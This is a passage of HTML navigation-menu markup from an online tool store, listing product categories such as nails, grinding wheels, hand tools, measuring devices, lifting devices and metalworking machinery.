                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/fasteners/nails/concrete-nails/"
                               aria-label="Concrete Nails"
                            >
                                Concrete Nails
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/fasteners/nails/finish-nails/"
                               aria-label="Finish Nails"
                            >
                                Finish Nails
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/fasteners/nails/framing-nails/"
                               aria-label="Framing Nails"
                            >
                                Framing Nails
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/fasteners/nails/pin-nails/"
                               aria-label="Pin Nails"
                            >
                                Pin Nails
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/fasteners/screws/"
                       aria-label="Screws"
                    >
                        Screws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/fasteners/staples/"
                       aria-label="Staples"
                    >
                        Staples
                    </a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu"
   href="https://federatedtool.com/grinding-wheels-and-shrouds/"
   data-collapsible="navPages-3866"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/z/apij6ssek__51754.original.jpg" alt="Grinding Wheels and Shrouds" class="ImageMenu">
    Grinding Wheels and Shrouds 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-3866" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/grinding-wheels-and-shrouds/"
               aria-label="All Grinding Wheels and Shrouds"
            >
                All Grinding Wheels and Shrouds
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/grinding-wheels-and-shrouds/arbors/"
                       aria-label="Arbors"
                    >
                        Arbors
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/grinding-wheels-and-shrouds/cutoff-wheels-for-aluminum/"
                       aria-label="Cutoff Wheels for Aluminum"
                    >
                        Cutoff Wheels for Aluminum
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/grinding-wheels-and-shrouds/cutoff-wheels-for-steel/"
                       aria-label="Cutoff Wheels for Steel"
                    >
                        Cutoff Wheels for Steel
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/grinding-wheels-and-shrouds/flap-wheels/"
                       aria-label="Flap Wheels"
                    >
                        Flap Wheels
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/grinding-wheels-and-shrouds/grinder-guards-and-wrenches/"
                       aria-label="Grinder Guards and Wrenches"
                    >
                        Grinder Guards and Wrenches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/grinding-wheels-and-shrouds/grinding-wheels/"
                       aria-label="Grinding Wheels"
                    >
                        Grinding Wheels
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/grinding-wheels-and-shrouds/wire-wheels/"
                       aria-label="Wire Wheels"
                    >
                        Wire Wheels
                    </a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu"
   href="https://federatedtool.com/hand-tools/"
   data-collapsible="navPages-3736"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/n/apizarlh1__22987.original.jpg" alt="Hand Tools" class="ImageMenu">
    Hand Tools 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-3736" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/hand-tools/"
               aria-label="All Hand Tools"
            >
                All Hand Tools
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/bolt-cutters/"
                       aria-label="Bolt Cutters"
                    >
                        Bolt Cutters
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/cabinet-scrapers/"
                       aria-label="Cabinet Scrapers"
                    >
                        Cabinet Scrapers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/cable-cutters-and-strippers/"
                       aria-label="Cable Cutters and Strippers"
                    >
                        Cable Cutters and Strippers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/caulking-guns/"
                       aria-label="Caulking Guns"
                    >
                        Caulking Guns
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/circlip-pliers/"
                       aria-label="Circlip Pliers"
                    >
                        Circlip Pliers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/crimping-pliers/"
                       aria-label="Crimping Pliers"
                    >
                        Crimping Pliers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/esd-safe-tools/"
                       aria-label="ESD Safe Tools"
                    >
                        ESD Safe Tools
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/files/"
                       aria-label="Files"
                    >
                        Files
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/hacksaws/"
                       aria-label="Hacksaws"
                    >
                        Hacksaws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/hammers/"
                       aria-label="Hammers"
                    >
                        Hammers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/hand-planes/"
                       aria-label="Hand Planes"
                    >
                        Hand Planes
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/hand-saws/"
                       aria-label="Hand Saws"
                    >
                        Hand Saws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/hex-keys/"
                       aria-label="Hex Keys"
                    >
                        Hex Keys
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/insulated-1000v-tools/"
                       aria-label="Insulated 1000V Tools"
                    >
                        Insulated 1000V Tools
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/knives/"
                       aria-label="Knives"
                    >
                        Knives
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/magnets/"
                       aria-label="Magnets"
                    >
                        Magnets
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/measuring-tools/"
                       aria-label="Measuring Tools"
                    >
                        Measuring Tools
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/miscellaneous/"
                       aria-label="Miscellaneous"
                    >
                        Miscellaneous
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/nippers-and-snips/"
                       aria-label="Nippers and Snips"
                    >
                        Nippers and Snips
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/picks/"
                       aria-label="Picks"
                    >
                        Picks
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/plier-and-screwdriver-sets/"
                       aria-label="Plier and Screwdriver Sets"
                    >
                        Plier and Screwdriver Sets
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/pliers/"
                       aria-label="Pliers"
                    >
                        Pliers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/pry-bars/"
                       aria-label="Pry Bars"
                    >
                        Pry Bars
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/punches/"
                       aria-label="Punches"
                    >
                        Punches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/riveters/"
                       aria-label="Riveters"
                    >
                        Riveters
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/screwdrivers/"
                       aria-label="Screwdrivers"
                    >
                        Screwdrivers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/sharpening/"
                       aria-label="Sharpening"
                    >
                        Sharpening
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/sockets-wrenches/"
                       aria-label="Sockets &amp; Wrenches"
                    >
                        Sockets &amp; Wrenches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/staplers/"
                       aria-label="Staplers"
                    >
                        Staplers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/t-handle-nut-and-allen-drivers/"
                       aria-label="T-Handle Nut and Allen Drivers"
                    >
                        T-Handle Nut and Allen Drivers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/tool-cases/"
                       aria-label="Tool Cases"
                    >
                        Tool Cases
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/torque-multipliers/"
                       aria-label="Torque Multipliers"
                    >
                        Torque Multipliers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/torque-wrenches/"
                       aria-label="Torque Wrenches"
                    >
                        Torque Wrenches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/torx-tools/"
                       aria-label="Torx Tools"
                    >
                        Torx Tools
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/tweezers/"
                       aria-label="Tweezers"
                    >
                        Tweezers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/wiha-sys4-driv-loc/"
                       aria-label="Wiha SYS4 &amp; Driv-Loc"
                    >
                        Wiha SYS4 &amp; Driv-Loc
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/wood-chisels/"
                       aria-label="Wood Chisels"
                    >
                        Wood Chisels
                    </a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu"
   href="https://federatedtool.com/lasers-and-measuring-devices/"
   data-collapsible="navPages-3738"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/t/apiibza0e__42209.original.jpg" alt="Lasers and Measuring Devices" class="ImageMenu">
    Lasers and Measuring Devices 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-3738" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/lasers-and-measuring-devices/"
               aria-label="All Lasers and Measuring Devices"
            >
                All Lasers and Measuring Devices
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lasers-and-measuring-devices/calipers/"
                       aria-label="Calipers"
                    >
                        Calipers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lasers-and-measuring-devices/chalk-lines/"
                       aria-label="Chalk Lines"
                    >
                        Chalk Lines
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lasers-and-measuring-devices/dial-indicator/"
                       aria-label="Dial Indicator"
                    >
                        Dial Indicator
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lasers-and-measuring-devices/distance-measurers/"
                       aria-label="Distance Measurers"
                    >
                        Distance Measurers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lasers-and-measuring-devices/electronic-levels/"
                       aria-label="Electronic Levels"
                    >
                        Electronic Levels
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lasers-and-measuring-devices/lasers/"
                       aria-label="Lasers"
                    >
                        Lasers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lasers-and-measuring-devices/laser-accessories/"
                       aria-label="Laser Accessories"
                    >
                        Laser Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lasers-and-measuring-devices/levels/"
                       aria-label="Levels"
                    >
                        Levels
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lasers-and-measuring-devices/level-accessories/"
                       aria-label="Level Accessories"
                    >
                        Level Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lasers-and-measuring-devices/non-contact-thermometers/"
                       aria-label="Non Contact Thermometers"
                    >
                        Non Contact Thermometers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lasers-and-measuring-devices/rulers/"
                       aria-label="Rulers"
                    >
                        Rulers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lasers-and-measuring-devices/squares/"
                       aria-label="Squares"
                    >
                        Squares
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lasers-and-measuring-devices/tape-measures/"
                       aria-label="Tape Measures"
                    >
                        Tape Measures
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lasers-and-measuring-devices/tripod-rods-and-mounts/"
                       aria-label="Tripod, Rods, and Mounts"
                    >
                        Tripod, Rods, and Mounts
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lasers-and-measuring-devices/voltage-detectors-and-testers/"
                       aria-label="Voltage Detectors and Testers"
                    >
                        Voltage Detectors and Testers
                    </a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu"
   href="https://federatedtool.com/lifting-devices/"
   data-collapsible="navPages-3763"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/v/apisp7vua__73711.original.jpg" alt="Lifting Devices" class="ImageMenu">
    Lifting Devices 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-3763" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/lifting-devices/"
               aria-label="All Lifting Devices"
            >
                All Lifting Devices
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lifting-devices/cable-pullers/"
                       aria-label="Cable Pullers"
                    >
                        Cable Pullers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lifting-devices/chain-hoists/"
                       aria-label="Chain Hoists"
                    >
                        Chain Hoists
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lifting-devices/cranes/"
                       aria-label="Cranes"
                    >
                        Cranes
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lifting-devices/drywall-jacks/"
                       aria-label="Drywall Jacks"
                    >
                        Drywall Jacks
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lifting-devices/electric-hoists/"
                       aria-label="Electric Hoists"
                    >
                        Electric Hoists
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lifting-devices/jacks/"
                       aria-label="Jacks"
                    >
                        Jacks
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lifting-devices/lever-hoists/"
                       aria-label="Lever Hoists"
                    >
                        Lever Hoists
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lifting-devices/lifting-accessories/"
                       aria-label="Lifting Accessories"
                    >
                        Lifting Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lifting-devices/pallet-jacks/"
                       aria-label="Pallet Jacks"
                    >
                        Pallet Jacks
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/lifting-devices/ratchet-straps/"
                       aria-label="Ratchet Straps"
                    >
                        Ratchet Straps
                    </a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action"
   href="https://federatedtool.com/lighting/"
   aria-label="Lighting"
>
        <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/e/apibprnhg__96305_product.original.jpg" alt="Lighting" class="ImageMenu">
    Lighting
</a>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action"
   href="https://federatedtool.com/marking/"
   aria-label="Marking"
>
        <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/l/api6brrzs__11425_product.original.jpg" alt="Marking" class="ImageMenu">
    Marking
</a>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu"
   href="https://federatedtool.com/metalworking-machinery/"
   data-collapsible="navPages-3743"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/a/apida8w4v__64582_product.original.jpg" alt="Metalworking Machinery" class="ImageMenu">
    Metalworking Machinery 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-3743" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/metalworking-machinery/"
               aria-label="All Metalworking Machinery"
            >
                All Metalworking Machinery
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/metalworking-machinery/arbor-presses/"
                       aria-label="Arbor Presses"
                    >
                        Arbor Presses
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/metalworking-machinery/bandsaws/"
                       aria-label="Bandsaws"
                    >
                        Bandsaws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/metalworking-machinery/bench-grinders/"
                       aria-label="Bench Grinders"
                    >
                        Bench Grinders
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/metalworking-machinery/combination-machines/"
                       aria-label="Combination Machines"
                    >
                        Combination Machines
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/metalworking-machinery/cooling-hoses/"
                       aria-label="Cooling Hoses"
                    >
                        Cooling Hoses
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/metalworking-machinery/drill-presses-and-drill-press-accessories/"
                       aria-label="Drill Presses and Drill Press Accessories"
                    >
                    Drill Presses and Drill Press Accessories <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-5076"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-5076">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/metalworking-machinery/drill-presses-and-drill-press-accessories/drill-presses/"
                               aria-label="Drill Presses"
                            >
                                Drill Presses
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/metalworking-machinery/drill-presses-and-drill-press-accessories/drill-press-accessories/"
                               aria-label="Drill Press Accessories"
                            >
                                Drill Press Accessories
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/metalworking-machinery/dust-collection/"
                       aria-label="Dust Collection"
                    >
                        Dust Collection
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/metalworking-machinery/metal-forming-machines/"
                       aria-label="Metal Forming Machines"
                    >
                        Metal Forming Machines
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/metalworking-machinery/metal-lathes-and-metal-lathe-accessories/"
                       aria-label="Metal Lathes and Metal Lathe Accessories"
                    >
                    Metal Lathes and Metal Lathe Accessories <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-5410"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-5410">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/metalworking-machinery/metal-lathes-and-metal-lathe-accessories/metal-lathes/"
                               aria-label="Metal Lathes"
                            >
                                Metal Lathes
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/metalworking-machinery/metal-lathes-and-metal-lathe-accessories/metal-lathe-accessories/"
                               aria-label="Metal Lathe Accessories"
                            >
                                Metal Lathe Accessories
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/metalworking-machinery/milling-machines-and-milling-machine-accessories/"
                       aria-label="Milling machines and Milling Machine Accessories"
                    >
                    Milling machines and Milling Machine Accessories <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-5172"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-5172">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/metalworking-machinery/milling-machines-and-milling-machine-accessories/milling-machines/"
                               aria-label="Milling Machines"
                            >
                                Milling Machines
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/metalworking-machinery/milling-machines-and-milling-machine-accessories/milling-machine-accessories/"
                               aria-label="Milling Machine Accessories"
                            >
                                Milling Machine Accessories
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/metalworking-machinery/mobile-bases-and-work-support/"
                       aria-label="Mobile Bases and Work Support"
                    >
                        Mobile Bases and Work Support
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/metalworking-machinery/parts-washers/"
                       aria-label="Parts Washers"
                    >
                        Parts Washers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/metalworking-machinery/radial-drilling-machines/"
                       aria-label="Radial Drilling Machines"
                    >
                        Radial Drilling Machines
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/metalworking-machinery/sandblasters/"
                       aria-label="Sandblasters"
                    >
                        Sandblasters
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/metalworking-machinery/sanders/"
                       aria-label="Sanders"
                    >
                        Sanders
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/metalworking-machinery/shears-brakes-and-rolls/"
                       aria-label="Shears, Brakes and Rolls"
                    >
                        Shears, Brakes and Rolls
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/metalworking-machinery/shop-presses/"
                       aria-label="Shop Presses"
                    >
                        Shop Presses
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/metalworking-machinery/slow-speed-cold-cut-saws/"
                       aria-label="Slow Speed Cold Cut Saws"
                    >
                        Slow Speed Cold Cut Saws
                    </a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu"
   href="https://federatedtool.com/outdoor-equipment/"
   data-collapsible="navPages-3749"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/h/apigqnnu0__09930_product.original.jpg" alt="Outdoor Equipment" class="ImageMenu">
    Outdoor Equipment 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-3749" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/outdoor-equipment/"
               aria-label="All Outdoor Equipment"
            >
                All Outdoor Equipment
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/outdoor-equipment/accessories/"
                       aria-label="Accessories"
                    >
                        Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/outdoor-equipment/blowers/"
                       aria-label="Blowers"
                    >
                        Blowers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
